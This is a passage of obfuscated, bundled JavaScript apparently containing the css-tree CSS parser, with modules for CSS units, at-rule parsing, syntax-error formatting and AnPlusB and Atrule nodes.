z(S){const NC=a2D;return null!==S&&(NC(0xc32)===S[NC(0x525)]||NC(0x6da)===S[NC(0x525)]||NC(0x76d)===S[NC(0x525)]);}let V=null;return null!==this[Nc(0xe42)]&&function S(X){const Nw=Nc;if(Array[Nw(0x54d)](X[Nw(0xb3a)])){for(let Z=0x0;Z<X[Nw(0xb3a)][Nw(0x1c2)];Z++)if(S(X[Nw(0xb3a)][Z]))return z(X[Nw(0x203)])&&V[Nw(0x2b8)](X[Nw(0x203)]),!0x0;}else{if(X[Nw(0xcb0)]===h)return V=z(X[Nw(0x203)])?[X[Nw(0x203)]]:[],!0x0;}return!0x1;}(this[Nc(0xe42)]),V;}function T(h,z){const Nb=a2D;return N(this,h,V=>Nb(0xc32)===V[Nb(0x525)]&&V[Nb(0x9c2)]===z);}function x(h,z){const NQ=a2D;return N(this,h,V=>NQ(0x6da)===V[NQ(0x525)]&&V[NQ(0x9c2)]===z);}function B(h){const Nq=a2D;return N(this,h,z=>Nq(0x76d)===z[Nq(0x525)]);}function N(h,z,V){const Nf=a2D,S=M[Nf(0x5d6)](h,z);return null!==S&&S[Nf(0xbca)](V);}u['r'](K),u['d'](K,{'getTrace':()=>M,'isKeyword':()=>B,'isProperty':()=>x,'isType':()=>T});},0xec0:(A,K,M)=>{'use strict';const Ny=a2D;M['r'](K),M['d'](K,{'angle':()=>x,'decibel':()=>V,'flex':()=>z,'frequency':()=>N,'length':()=>T,'resolution':()=>h,'semitones':()=>S,'time':()=>B});const T=['cm','mm','q','in','pt','pc','px','em',Ny(0xf4c),'ex',Ny(0x330),Ny(0xaa6),Ny(0x222),'ch',Ny(0x359),'ic',Ny(0xaf9),'lh',Ny(0x74f),'vw',Ny(0xfe5),Ny(0xfc8),Ny(0x2db),'vh',Ny(0xa58),Ny(0x1c4),Ny(0x2b4),'vi',Ny(0x570),Ny(0x722),Ny(0x169),'vb',Ny(0x58c),Ny(0x8e3),Ny(0x24b),Ny(0x867),Ny(0xbe3),Ny(0xa6b),Ny(0xa73),Ny(0x9fd),Ny(0xde2),Ny(0x9a2),Ny(0x7c0),Ny(0x85c),Ny(0x2c9),Ny(0x97d),Ny(0x773),Ny(0xa10),Ny(0x5ad)],x=[Ny(0xe5f),Ny(0xd07),Ny(0x94c),Ny(0x62c)],B=['s','ms'],N=['hz',Ny(0xd86)],h=[Ny(0xbfd),Ny(0xcb7),Ny(0xafc),'x'],z=['fr'],V=['db'],S=['st'];},0x23a3:(A,K,u)=>{'use strict';const NJ=a2D;u['d'](K,{'u':()=>h});var M=u(0x192b);const T=0x64,x=0x3c,B=NJ(0x100c);function N({source:z,line:V,column:S,baseLine:X,baseColumn:Z},I){const h0=NJ;function v(R,U){const Nm=a2D;return W[Nm(0x736)](R,U)[Nm(0xc38)]((G,L)=>String(R+L+0x1)[Nm(0xffd)](H)+'\x20|'+G)[Nm(0xcb8)]('\x0a');}const W=('\x0a'[h0(0xab9)](Math[h0(0xc4b)](X-0x1,0x0))+'\x20'[h0(0xab9)](Math[h0(0xc4b)](Z-0x1,0x0))+z)[h0(0x5c9)](/\r\n?|\n|\f/),g=Math[h0(0xc4b)](0x1,V-I)-0x1,O=Math[h0(0x413)](V+I,W[h0(0x1c2)]+0x1),H=Math[h0(0xc4b)](0x4,String(O)[h0(0x1c2)])+0x1;let F=0x0;(S+=(B[h0(0x1c2)]-0x1)*(W[V-0x1][h0(0xc40)](0x0,S-0x1)[h0(0xb3a)](/\t/g)||[])[h0(0x1c2)])>T&&(F=S-x+0x3,S=x-0x2);for(let R=g;R<=O;R++)R>=0x0&&R<W[h0(0x1c2)]&&(W[R]=W[R][h0(0x266)](/\t/g,B),W[R]=(F>0x0&&W[R][h0(0x1c2)]>F?'…':'')+W[R][h0(0xc40)](F,T-0x2)+(W[R][h0(0x1c2)]>F+T-0x1?'…':''));return[v(g,V),new Array(S+H+0x2)[h0(0xcb8)]('-')+'^',v(V,O)][h0(0xe10)](Boolean)[h0(0xcb8)]('\x0a')[h0(0x266)](/^(\s+\d+\s+\|\n)+/,'')[h0(0x266)](/\n(\s+\d+\s+\|)+$/,'');}function h(z,V,S,X,Z,p=0x1,I=0x1){const h1=NJ;return Object[h1(0xc21)]((0x0,M['a'])(h1(0x98c),z),{'source':V,'offset':S,'line':X,'column':Z,'sourceFragment':d=>N({'source':V,'line':X,'column':Z,'baseLine':p,'baseColumn':I},isNaN(d)?0x0:d),get 'formattedMessage'(){const h2=h1;return h2(0xd0f)+z+'\x0a'+N({'source':V,'line':X,'column':Z,'baseLine':p,'baseColumn':I},0x2);}});}},0x1766:(A,K,M)=>{'use strict';M['d'](K,{'C':()=>O});var T=M(0x1aa),x=M(0x23a3),B=M(0x11ac),N=M(0x245f);const z=()=>{},V=0x21,S=0x23,X=0x3b,Z=0x7b,I=0x0;function v(H){return function(){return this[H]();};}function W(H){const h3=a2D,F=Object[h3(0x678)](null);for(const R of Object[h3(0xbc8)](H)){const U=H[R],G=U[h3(0x1bc)]||U;G&&(F[R]=G);}return F;}function O(H){const h4=a2D;let F='',R=h4(0x554),U=!0x1,G=z,L=!0x1;const Y=new B['A1'](),E=Object[h4(0xc21)](new B['eV'](),function(j){const h5=h4,k={'context':Object[h5(0x678)](null),'features':Object[h5(0xc21)](Object[h5(0x678)](null),j[h5(0x248)]),'scope':Object[h5(0xc21)](Object[h5(0x678)](null),j[h5(0x8be)]),'atrule':W(j[h5(0x44d)]),'pseudo':W(j[h5(0x326)]),'node':W(j[h5(0xcb0)])};for(const [C,Q]of Object[h5(0x529)](j[h5(0xc48)]))switch(typeof Q){case h5(0x853):k[h5(0xdf7)][C]=Q;break;case h5(0x4e6):k[h5(0xdf7)][C]=v(Q);}return{'config':k,...k,...k[h5(0xcb0)]};}(H||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':N['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':j=>j===Z?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':j=>j===Z||j===X?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':j=>j===V||j===X?0x1:0x0,'consumeUntilSemicolonIncluded':j=>j===X?0x2:0x0,'createList':()=>new T['B'](),'createSingleNodeList':j=>new T['B']()[h4(0x654)](j),'getFirstListNode':j=>j&&j[h4(0x3a7)],'getLastListNode':j=>j&&j[h4(0x72f)],'parseWithFallback'(j,k){const h6=h4,C=this[h6(0x4a4)];try{return j[h6(0x5d6)](this);}catch(Q){if(L)throw Q;this[h6(0x2c4)](C-this[h6(0x4a4)]);const q=k[h6(0x5d6)](this);return L=!0x0,G(Q,q),L=!0x1,q;}},'lookupNonWSType'(j){const h7=h4;let k;do{if(k=this[h7(0x816)](j++),k!==B['M$']&&k!==B['Mw'])return k;}while(k!==I);return I;},'charCodeAt':j=>j>=0x0&&j<F[h4(0x1c2)]?F[h4(0x263)](j):0x0,'substring':(j,k)=>F[h4(0x337)](j,k),'substrToCursor'(j){const h8=h4;return this[h8(0x32f)][h8(0x337)](j,this[h8(0xde1)]);},'cmpChar':(j,k)=>(0x0,B['Nb'])(F,j,k),'cmpStr':(j,k,C)=>(0x0,B['$C'])(F,j,k,C),'consume'(j){const h9=h4,k=this[h9(0xde1)];return this[h9(0x28f)](j),this[h9(0xe02)](k);},'consumeFunctionName'(){const hs=h4,j=F[hs(0x337)](this[hs(0xde1)],this[hs(0x37a)]-0x1);return this[hs(0x28f)](B['zt']),j;},'consumeNumber'(j){const hD=h4,k=F[hD(0x337)](this[hD(0xde1)],(0x0,B['yQ'])(F,this[hD(0xde1)]));return this[hD(0x28f)](j),k;},'eat'(j){const he=h4;if(this[he(0xa2c)]!==j){const k=B['uX'][j][he(0x736)](0x0,-0x6)[he(0x266)](/-/g,'\x20')[he(0x266)](/^./,q=>q[he(0x9ea)]());let C=(/[[\](){}]/[he(0xddc)](k)?'\x22'+k+'\x22':k)+he(0xe47),Q=this[he(0xde1)];switch(j){case B['Vy']:this[he(0xa2c)]===B['zt']||this[he(0xa2c)]===B['s0']?(Q=this[he(0x37a)]-0x1,C=he(0x1016)):C=he(0x395);break;case B['Vw']:this[he(0xec2)](S)&&(this[he(0x333)](),Q++,C=he(0xe37));break;case B['Ne']:this[he(0xa2c)]===B['wN']&&(Q=this[he(0x37a)],C=he(0xee3));}this[he(0xf8a)](C,Q);}this[he(0x333)]();},'eatIdent'(j){const hP=h4;this[hP(0xa2c)]===B['Vy']&&!0x1!==this[hP(0xf06)](0x0,j)||this[hP(0xf8a)](hP(0xb1d)+j+hP(0x650)),this[hP(0x333)]();},'eatDelim'(j){const hA=h4;this[hA(0xec2)](j)||this[hA(0xf8a)](hA(0x89f)+String[hA(0xdfe)](j)+hA(0x650)),this[hA(0x333)]();},'getLocation':(j,k)=>U?Y[h4(0x7b1)](j,k,R):null,'getLocationFromList'(j){const hK=h4;if(U){const k=this[hK(0x320)](j),C=this[hK(0x40f)](j);return Y[hK(0x7b1)](null!==k?k[hK(0xc81)][hK(0x8de)][hK(0x906)]-Y[hK(0xcc8)]:this[hK(0xde1)],null!==C?C[hK(0xc81)][hK(0x7ac)][hK(0x906)]-Y[hK(0xcc8)]:this[hK(0xde1)],R);}return null;},'error'(j,k){const hu=h4,C=void 0x0!==k&&k<F[hu(0x1c2)]?Y[hu(0x981)](k):this[hu(0x42b)]?Y[hu(0x981)]((0x0,B['Z4'])(F,F[hu(0x1c2)]-0x1)):Y[hu(0x981)](this[hu(0xde1)]);throw new x['u'](j||hu(0xabd),F,C[hu(0x906)],C[hu(0xf3a)],C[hu(0x688)],Y[hu(0x951)],Y[hu(0x69d)]);}});return Object[h4(0xc21)](function(j,k){const hM=h4;F=j,k=k||{},E[hM(0x73a)](F,B['qw']),Y[hM(0x73a)](F,k[hM(0x906)],k[hM(0xf3a)],k[hM(0x688)]),R=k[hM(0x18e)]||hM(0x554),U=Boolean(k[hM(0x24a)]),G=hM(0x853)==typeof k[hM(0xb3d)]?k[hM(0xb3d)]:z,L=!0x1,E[hM(0x25a)]=!(hM(0x25a)in k)||Boolean(k[hM(0x25a)]),E[hM(0x50b)]=!(hM(0x50b)in k)||Boolean(k[hM(0x50b)]),E[hM(0x1c6)]=!(hM(0x1c6)in k)||Boolean(k[hM(0x1c6)]),E[hM(0xf2e)]=hM(0xf2e)in k&&Boolean(k[hM(0xf2e)]);const {context:C=hM(0x819),onComment:Q}=k;if(C in E[hM(0xdf7)]==0x0)throw new Error(hM(0xea0)+C+'`');hM(0x853)==typeof Q&&E[hM(0xe62)]((J,s0,s1)=>{const hT=hM;if(J===B['Mw']){const s2=E[hT(0x981)](s0,s1),s3=(0x0,B['$C'])(F,s1-0x2,s1,'*/')?F[hT(0x736)](s0+0x2,s1-0x2):F[hT(0x736)](s0+0x2,s1);Q(s3,s2);}});const q=E[hM(0xdf7)][C][hM(0x5d6)](E,k);return E[hM(0x42b)]||E[hM(0xf8a)](),q;},{'SyntaxError':x['u'],'config':E[h4(0xf78)]});}},0x245f:(A,K,u)=>{'use strict';u['d'](K,{'s':()=>T});var M=u(0x11ac);function T(x){const hx=a2D,B=this[hx(0xf65)]();let N=!0x1;const h={'recognizer':x};for(;!this[hx(0x42b)];){switch(this[hx(0xa2c)]){case M['Mw']:this[hx(0x333)]();continue;case M['M$']:N=!0x0,this[hx(0x333)]();continue;}let z=x[hx(0x4de)][hx(0x5d6)](this,h);if(void 0x0===z)break;N&&(x[hx(0x8bc)]&&x[hx(0x8bc)][hx(0x5d6)](this,z,B,h),N=!0x1),B[hx(0x852)](z);}return N&&x[hx(0x8bc)]&&x[hx(0x8bc)][hx(0x5d6)](this,null,B,h),B;}},0x1db5:(A,K,u)=>{'use strict';const hB=a2D;u['d'](K,{'A':()=>x});var M=u(0x11ac);const T=new Set([hB(0xa33),hB(0xb77),hB(0x2cd),'or']),x={'parse':{'prelude'(){const hN=hB,B=this[hN(0xf65)]();if(this[hN(0xa2c)]===M['Vy']){const N=this[hN(0x337)](this[hN(0xde1)],this[hN(0x37a)]);T[hN(0xceb)](N[hN(0x67c)]())||B[hN(0x852)](this[hN(0x370)]());}return B[hN(0x852)](this[hN(0x53c)](hN(0x33f))),B;},'block'(B=!0x1){const hh=hB;return this[hh(0x509)](B);}}};},0x113f:(A,K,u)=>{'use strict';u['d'](K,{'A':()=>M});const M={'parse':{'prelude':null,'block'(){const hz=a2D;return this[hz(0x509)](!0x0);}}};},0x1109:(A,K,u)=>{'use strict';u['d'](K,{'A':()=>B});var M=u(0x11ac);function T(N,h){const ht=a2D;return this[ht(0x1fa)](()=>{const hV=ht;try{return N[hV(0x5d6)](this);}finally{this[hV(0xd49)](),this[hV(0x493)](0x0)!==M['no']&&this[hV(0xf8a)]();}},h||(()=>this[ht(0xa8d)](null,!0x0)));}const x={'layer'(){const hS=a2D;this[hS(0xd49)]();const N=this[hS(0xf65)](),h=T[hS(0x5d6)](this,this[hS(0x2a0)]);return hS(0xa8d)===h[hS(0x525)]&&''===h[hS(0x3e5)]||N[hS(0x852)](h),N;},'supports'(){const hX=a2D;this[hX(0xd49)]();const N=this[hX(0xf65)](),h=T[hX(0x5d6)](this,this[hX(0xede)],()=>T[hX(0x5d6)](this,()=>this[hX(0x53c)](hX(0x2d5))));return hX(0xa8d)===h[hX(0x525)]&&''===h[hX(0x3e5)]||N[hX(0x852)](h),N;}},B={'parse':{'prelude'(){const hZ=a2D,N=this[hZ(0xf65)]();switch(this[hZ(0xa2c)]){case M['Qf']:N[hZ(0x852)](this[hZ(0x90f)]());break;case M['s0']:case M['zt']:N[hZ(0x852)](this[hZ(0xb7a)]());break;default:this[hZ(0xf8a)](hZ(0x2dc));}return this[hZ(0xd49)](),this[hZ(0xa2c)]===M['Vy']&&this[hZ(0x409)](this[hZ(0xde1)],this[hZ(0x37a)],hZ(0xeee))?N[hZ(0x852)](this[hZ(0x370)]()):this[hZ(0xa2c)]===M['zt']&&this[hZ(0x409)](this[hZ(0xde1)],this[hZ(0x37a)],hZ(0xd57))&&N[hZ(0x852)](this[hZ(0x908)](null,x)),this[hZ(0xd49)](),this[hZ(0xa2c)]===M['zt']&&this[hZ(0x409)](this[hZ(0xde1)],this[hZ(0x37a)],hZ(0x697))&&N[hZ(0x852)](this[hZ(0x908)](null,x)),this[hZ(0x493)](0x0)!==M['Vy']&&this[hZ(0x493)](0x0)!==M['AJ']||N[hZ(0x852)](this[hZ(0xc97)]()),N;},'block':null}};},0x25fe:(A,K,M)=>{'use strict';M['d'](K,{'A':()=>v});var T=M(0x1db5),x=M(0x113f),B=M(0x1109),N=M(0x131f),z=M(0x932),V=M(0xd86),S=M(0x1963),X=M(0x13ae),Z=M(0x25cc),I=M(0x1450);const v={'container':T['A'],'font-face':x['A'],'import':B['A'],'layer':N['A'],'media':z['A'],'nest':V['A'],'page':S['A'],'scope':X['A'],'starting-style':Z['A'],'supports':I['A']};},0x131f:(A,K,u)=>{'use strict';u['d'](K,{'A':()=>M});const M={'parse':{'prelude'(){const hp=a2D;return this[hp(0x302)](this[hp(0x551)]());},'block'(){const hI=a2D;return this[hI(0x509)](!0x1);}}};},0x932:(A,K,u)=>{'use strict';u['d'](K,{'A':()=>M});const M={'parse':{'prelude'(){const hd=a2D;return this[hd(0x302)](this[hd(0xc97)]());},'block'(T=!0x1){const ha=a2D;return this[ha(0x509)](T);}}};},0xd86:(A,K,u)=>{'use strict';u['d'](K,{'A':()=>M});const M={'parse':{'prelude'(){const hv=a2D;return this[hv(0x302)](this[hv(0xf6d)]());},'block'(){const hW=a2D;return this[hW(0x509)](!0x0);}}};},0x1963:(A,K,u)=>{'use strict';u['d'](K,{'A':()=>M});const M={'parse':{'prelude'(){const hl=a2D;return this[hl(0x302)](this[hl(0xf6d)]());},'block'(){const hg=a2D;return this[hg(0x509)](!0x0);}}};},0x13ae:(A,K,u)=>{'use strict';u['d'](K,{'A':()=>M});const M={'parse':{'prelude'(){const hn=a2D;return this[hn(0x302)](this[hn(0xa21)]());},'block'(T=!0x1){const hO=a2D;return this[hO(0x509)](T);}}};},0x25cc:(A,K,u)=>{'use strict';u['d'](K,{'A':()=>M});const M={'parse':{'prelude':null,'block'(T=!0x1){const hH=a2D;return this[hH(0x509)](T);}}};},0x1450:(A,K,u)=>{'use strict';u['d'](K,{'A':()=>M});const M={'parse':{'prelude'(){const hF=a2D;return this[hF(0x302)](this[hF(0x53c)](hF(0x2d5)));},'block'(T=!0x1){const hR=a2D;return this[hR(0x509)](T);}}};},0x1f49:(A,K,u)=>{'use strict';u['d'](K,{'A':()=>B});var M=u(0x1304),T=u(0xd33),x=u(0x791);const B={'generic':!0x0,'cssWideKeywords':M['v'],...T['A'],'node':x};},0x58d:(A,K,u)=>{'use strict';function M(B,N){const ho=a2D;return ho(0x4e6)==typeof N&&/^\s*\|/[ho(0xddc)](N)?ho(0x4e6)==typeof B?B+N:N[ho(0x266)](/^\s*\|\s*/,''):N||null;}function T(B,N){const hU=a2D,h=Object[hU(0x678)](null);for(const [z,V]of Object[hU(0x529)](B))if(V){h[z]={};for(const S of Object[hU(0xbc8)](V))N[hU(0x5e7)](S)&&(h[z][S]=V[S]);}return h;}function x(B,N){const hG=a2D,h={...B};for(const [z,V]of Object[hG(0x529)](N))switch(z){case hG(0xb0c):h[z]=Boolean(V);break;case hG(0x3c2):h[z]=B[z]?[...B[z],...V]:V||[];break;case hG(0x33e):h[z]={...B[z]};for(const [S,X]of Object[hG(0x529)](V))h[z][S]=Array[hG(0x54d)](X)?X:[];break;case hG(0x651):h[z]={...B[z]};for(const [Z,p]of Object[hG(0x529)](V)){const I=h[z][Z]||{},d=h[z][Z]={'prelude':I[hG(0x7c9)]||null,'descriptors':{...I[hG(0xffb)]}};if(p){d[hG(0x7c9)]=p[hG(0x7c9)]?M(d[hG(0x7c9)],p[hG(0x7c9)]):d[hG(0x7c9)]||null;for(const [v,W]of Object[hG(0x529)](p[hG(0xffb)]||{}))d[hG(0xffb)][v]=W?M(d[hG(0xffb)][v],W):null;Object[hG(0xbc8)](d[hG(0xffb)])[hG(0x1c2)]||(d[hG(0xffb)]=null);}}break;case hG(0x2c8):case hG(0x56a):h[z]={...B[z]};for(const [l,g]of Object[hG(0x529)](V))h[z][l]=M(h[z][l],g);break;case hG(0x8be):case hG(0x248):h[z]={...B[z]};for(const [O,H]of Object[hG(0x529)](V))h[z][O]={...h[z][O],...H};break;case hG(0xc48):h[z]={...B[z],...V};break;case hG(0x44d):case hG(0x326):h[z]={...B[z],...T(V,[hG(0x1bc)])};break;case hG(0xcb0):h[z]={...B[z],...T(V,[hG(0x9c2),hG(0x519),hG(0x1bc),hG(0x98b),hG(0x486)])};}return h;}u['d'](K,{'A':()=>x});},0x2320:(A,K,u)=>{'use strict';const hL=a2D;u['d'](K,{'A':()=>N});var M=u(0x80b),T=u(0x25fe),x=u(0x242f),B=u(0x6d7);const N={'parseContext':{'default':hL(0x9e5),'stylesheet':hL(0x9e5),'atrule':hL(0xd88),'atrulePrelude'(h){const hi=hL;return this[hi(0x34e)](h[hi(0x44d)]?String(h[hi(0x44d)]):null);},'mediaQueryList':hL(0xc97),'mediaQuery':hL(0x65f),'condition'(h){const hY=hL;return this[hY(0x53c)](h[hY(0xe77)]);},'rule':hL(0x9eb),'selectorList':hL(0xf6d),'selector':hL(0x456),'block'(){const hr=hL;return this[hr(0x509)](!0x0);},'declarationList':hL(0xf73),'declaration':hL(0xede),'value':hL(0x48c)},'features':{'supports':{'selector'(){const hE=hL;return this[hE(0x456)]();}},'container':{'style'(){const hj=hL;return this[hj(0xede)]();}}},'scope':M,'atrule':T['A'],'pseudo':x['A'],'node':B};},0xe9:(A,K,u)=>{'use strict';u['d'](K,{'A':()=>M});const M={'node':u(0x791)};},0x2162:(A,K,M)=>{'use strict';M['d'](K,{'A':()=>X});var T=M(0x11ac),x=M(0x1766),B=M(0x772),N=M(0x2043),h=M(0x2495),z=M(0x1d09),V=M(0x58d);function S(Z){const hk=a2D,I=(0x0,x['C'])(Z),v=(0x0,h['j'])(Z),W=(0x0,B['o'])(Z),{fromPlainObject:g,toPlainObject:O}=(0x0,N['L'])(v),H={'lexer':null,'createLexer':F=>new z['J'](F,H,H[hk(0xe20)][hk(0x519)]),'tokenize':T['qw'],'parse':I,'generate':W,'walk':v,'find':v[hk(0x851)],'findLast':v[hk(0x968)],'findAll':v[hk(0x87e)],'fromPlainObject':g,'toPlainObject':O,'fork'(F){const hC=hk,R=(0x0,V['A'])({},Z);return S(hC(0x853)==typeof F?F(R):(0x0,V['A'])(R,F));}};return H[hk(0xe20)]=new z['J']({'generic':Z[hk(0xb0c)],'cssWideKeywords':Z[hk(0x3c2)],'units':Z[hk(0x33e)],'types':Z[hk(0x2c8)],'atrules':Z[hk(0x651)],'properties':Z[hk(0x56a)],'node':Z[hk(0xcb0)]},H),H;}const X=Z=>S((0x0,V['A'])({},Z));},0x1dd3:(A,K,u)=>{'use strict';function M(){const hc=a2D;return this[hc(0x302)](this[hc(0xa8d)](null,!0x1));}u['d'](K,{'A':()=>M});},0x20a0:(A,K,u)=>{'use strict';u['d'](K,{'A':()=>T});var M=u(0x11ac);function T(){const hw=a2D,x=this[hw(0xf65)]();if(this[hw(0xd49)](),x[hw(0x852)](this[hw(0x370)]()),this[hw(0xd49)](),this[hw(0xa2c)]===M['A9']){x[hw(0x852)](this[hw(0xb31)]());const B=this[hw(0x4a4)],N=this[hw(0xf2e)]?this[hw(0x48c)](null):this[hw(0xa8d)](this[hw(0x85d)],!0x1);if(hw(0x48c)===N[hw(0x525)]&&N[hw(0xe8f)][hw(0xd8e)]){for(let h=B-this[hw(0x4a4)];h<=0x0;h++)if(this[hw(0x816)](h)===M['M$']){N[hw(0xe8f)][hw(0x654)]({'type':hw(0xc9d),'loc':null,'value':'\x20'});break;}}x[hw(0x852)](N);}return x;}},0x1254:(A,K,u)=>{'use strict';u['d'](K,{'A':()=>N});var M=u(0x2162),T=u(0x1f49),x=u(0x2320),B=u(0xe9);const N=(0x0,M['A'])({...T['A'],...x['A'],...B['A']});},0x1a26:(A,K,M)=>{'use strict';const hy=a2D;M['r'](K),M['d'](K,{'generate':()=>H,'name':()=>v,'parse':()=>O,'structure':()=>W});var T=M(0x11ac);const x=0x2b,B=0x2d,N=0x6e,z=!0x0,V=!0x1;function S(F,R){const hb=a2D;let U=this[hb(0xde1)]+F;const G=this[hb(0x263)](U);for(G!==x&&G!==B||(R&&this[hb(0xf8a)](hb(0x5ae)),U++);U<this[hb(0x37a)];U++)(0x0,T['yp'])(this[hb(0x263)](U))||this[hb(0xf8a)](hb(0x4ff),U);}function X(F){const hQ=a2D;return S[hQ(0x5d6)](this,0x0,F);}function Z(F,R){const hq=a2D;if(!this[hq(0x8c5)](this[hq(0xde1)]+F,R)){let U='';switch(R){case N:U=hq(0x892);break;case B:U=hq(0xdb3);}this[hq(0xf8a)](U,this[hq(0xde1)]+F);}}function I(){const hf=a2D;let F=0x0,R=0x0,U=this[hf(0xa2c)];for(;U===T['M$']||U===T['Mw'];)U=this[hf(0x816)](++F);if(U!==T['wN']){if(!this[hf(0xec2)](x,F)&&!this[hf(0xec2)](B,F))return null;R=this[hf(0xec2)](x,F)?x:B;do{U=this[hf(0x816)](++F);}while(U===T['M$']||U===T['Mw']);U!==T['wN']&&(this[hf(0x2c4)](F),X[hf(0x5d6)](this,z));}return F>0x0&&this[hf(0x2c4)](F),0x0===R&&(U=this[hf(0x263)](this[hf(0xde1)]),U!==x&&U!==B&&this[hf(0xf8a)](hf(0x3ea))),X[hf(0x5d6)](this,0x0!==R),R===B?'-'+this[hf(0x259)](T['wN']):this[hf(0x259)](T['wN']);}const v=hy(0xd01),W={'a':[String,null],'b':[String,null]};function O(){const hJ=hy,F=this[hJ(0xde1)];let R=null,U=null;if(this[hJ(0xa2c)]===T['wN'])X[hJ(0x5d6)](this,V),U=this[hJ(0x259)](T['wN']);else{if(this[hJ(0xa2c)]===T['Vy']&&this[hJ(0x8c5)](this[hJ(0xde1)],B))switch(R='-1',Z[hJ(0x5d6)](this,0x1,N),this[hJ(0x37a)]-this[hJ(0xde1)]){case 0x2:this[hJ(0x333)](),U=I[hJ(0x5d6)](this);break;case 0x3:Z[hJ(0x5d6)](this,0x2,B),this[hJ(0x333)](),this[hJ(0xd49)](),X[hJ(0x5d6)](this,z),U='-'+this[hJ(0x259)](T['wN']);break;default:Z[hJ(0x5d6)](this,0x2,B),S[hJ(0x5d6)](this,0x3,z),this[hJ(0x333)](),U=this[hJ(0xe02)](F+0x2);}else{if(this[hJ(0xa2c)]===T['Vy']||this[hJ(0xec2)](x)&&this[hJ(0x816)](0x1)===T['Vy']){let G=0x0;switch(R='1',this[hJ(0xec2)](x)&&(G=0x1,this[hJ(0x333)]()),Z[hJ(0x5d6)](this,0x0,N),this[hJ(0x37a)]-this[hJ(0xde1)]){case 0x1:this[hJ(0x333)](),U=I[hJ(0x5d6)](this);break;case 0x2:Z[hJ(0x5d6)](this,0x1,B),this[hJ(0x333)](),this[hJ(0xd49)](),X[hJ(0x5d6)](this,z),U='-'+this[hJ(0x259)](T['wN']);break;default:Z[hJ(0x5d6)](this,0x1,B),S[hJ(0x5d6)](this,0x2,z),this[hJ(0x333)](),U=this[hJ(0xe02)](F+G+0x1);}}else{if(this[hJ(0xa2c)]===T['fg']){const L=this[hJ(0x263)](this[hJ(0xde1)]),Y=L===x||L===B;let E=this[hJ(0xde1)]+Y;for(;E<this[hJ(0x37a)]&&(0x0,T['yp'])(this[hJ(0x263)](E));E++);E===this[hJ(0xde1)]+Y&&this[hJ(0xf8a)](hJ(0x4ff),this[hJ(0xde1)]+Y),Z[hJ(0x5d6)](this,E-this[hJ(0xde1)],N),R=this[hJ(0x337)](F,E),E+0x1===this[hJ(0x37a)]?(this[hJ(0x333)](),U=I[hJ(0x5d6)](this)):(Z[hJ(0x5d6)](this,E-this[hJ(0xde1)]+0x1,B),E+0x2===this[hJ(0x37a)]?(this[hJ(0x333)](),this[hJ(0xd49)](),X[hJ(0x5d6)](this,z),U='-'+this[hJ(0x259)](T['wN'])):(S[hJ(0x5d6)](this,E-this[hJ(0xde1)]+0x2,z),this[hJ(0x333)](),U=this[hJ(0xe02)](E+0x1)));}else this[hJ(0xf8a)]();}}}return null!==R&&R[hJ(0x263)](0x0)===x&&(R=R[hJ(0xc40)](0x1)),null!==U&&U[hJ(0x263)](0x0)===x&&(U=U[hJ(0xc40)](0x1)),{'type':hJ(0xd01),'loc':this[hJ(0x981)](F,this[hJ(0xde1)]),'a':R,'b':U};}function H(F){const hm=hy;if(F['a']){const R=('+1'===F['a']||'1'===F['a']?'n':'-1'===F['a']&&'-n')||F['a']+'n';if(F['b']){const U='-'===F['b'][0x0]||'+'===F['b'][0x0]?F['b']:'+'+F['b'];this[hm(0x832)](R+U);}else this[hm(0x832)](R);}else this[hm(0x832)](F['b']);}},0xdc2:(A,K,M)=>{'use strict';const z2=a2D;M['r'](K),M['d'](K,{'generate':()=>S,'name':()=>N,'parse':()=>V,'structure':()=>z,'walkContext':()=>h});var T=M(0x11ac);function x(){const z0=a2D;return this[z0(0xa8d)](this[z0(0xbee)],!0x0);}function B(){const z1=a2D;for(let X,Z=0x1;X=this[z1(0x816)](Z);Z++){if(X===T['Q0'])return!0x0;if(X===T['X6']||X===T['zu'])return!0x1;}return!0x1;}const N=z2(0xd88),h=z2(0x44d),z={'name':String,'prelude':[z2(0x34e),z2(0xa8d),null],'block':[z2(0x509),null]};function V(X=!0x1){const z3=z2,Z=this[z3(0xde1)];let p,I,d=null,v=null;switch(this[z3(0x28f)](T['zu']),p=this[z3(0xe02)](Z+0x1),I=p[z3(0x67c)](),this[z3(0xd49)](),!0x1===this[z3(0x42b)]&&this[z3(0xa2c)]!==T['X6']&&this[z3(0xa2c)]!==T['Qq']&&(d=this[z3(0x25a)]?this[z3(0x1fa)](this[z3(0x34e)][z3(0xc95)](this,p,X),x):x[z3(0x5d6)](this,this[z3(0x4a4)]),this[z3(0xd49)]()),this[z3(0xa2c)]){case T['Qq']:this[z3(0x333)]();break;case T['X6']:v=hasOwnProperty[z3(0x5d6)](this[z3(0x44d)],I)&&z3(0x853)==typeof this[z3(0x44d)][I][z3(0xd9d)]?this[z3(0x44d)][I][z3(0xd9d)][z3(0x5d6)](this,X):this[z3(0x509)](B[z3(0x5d6)](this));}return{'type':z3(0xd88),'loc':this[z3(0x981)](Z,this[z3(0xde1)]),'name':p,'prelude':d,'block':v};}function S(X){const z4=z2;this[z4(0xed6)](T['zu'],'@'+X[z4(0x9c2)]),null!==X[z4(0x7c9)]&&this[z4(0xcb0)](X[z4(0x7c9)]),X[z4(0xd9d)]?this[z4(0xcb0)](X[z4(0xd9d)]):this[z4(0xed6)](T['Qq'],';');}},0x1a05:(A,K,u)=>{'use strict';const z5=a2D;u['r'](K),u['d'](K,{'generate':()=>h,'name':()=>T,'parse':()=>N,'structure':()=>B,'walkContext':()=>x});var M=u(0x11ac);const T=z5(0x34e),x=z5(0x8c1),B={'children':[[]]};function N(z){const z6=z5;let V=null;return null!==z&&(z=z[z6(0x67c)]()),this[z6(0xd49)](),V=hasOwnProperty[z6(0x5d6)](this[z6(0x44d)],z)&&z6(0x853)==typeof this[z6(0x44d)][z][z6(0x7c9)]?this[z6(0x44d)][z][z6(0x7c9)][z6(0x5d6)](this):this[z6(0x521)](this[z6(0x8be)][z6(0x34e)]),this[z6(0xd49)](),!0x0!==this[z6(0x42b)]&&this[z6(0xa2c)]!==M['X6']&&this[z6(0xa2c)]!==M['Qq']&&this[z6(0xf8a)](z6(0x499)),{'type':z6(0x34e),'loc':this[z6(0xf60)](V),'children':V};}function h(z){const 